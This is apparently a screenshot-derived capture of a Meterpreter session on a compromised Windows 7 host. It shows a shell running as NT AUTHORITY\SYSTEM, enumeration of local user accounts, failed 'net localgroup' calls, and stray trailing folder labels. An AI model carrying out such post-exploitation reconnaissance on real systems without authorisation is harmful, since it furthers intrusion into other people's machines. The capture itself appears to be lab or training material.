 meterpreter > shell
Process 1116 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user
net user
User accounts for \\
Admin                    Administrator            Aguacate-Con-sal
Guest                    lola
The command completed with one or more errors.
C:\Windows\system32>net localgroup
net localgroup
System error 1312 has occurred.
A specified logon session does not exist. It may already have been terminated.
C:\Windows\system32>net localgroup
net localgroup
System error 1312 has occurred.
A specified logon session does not exist. It may already have been terminated.
C:\Windows\system32>net
Home
Trash
allPorts
targeted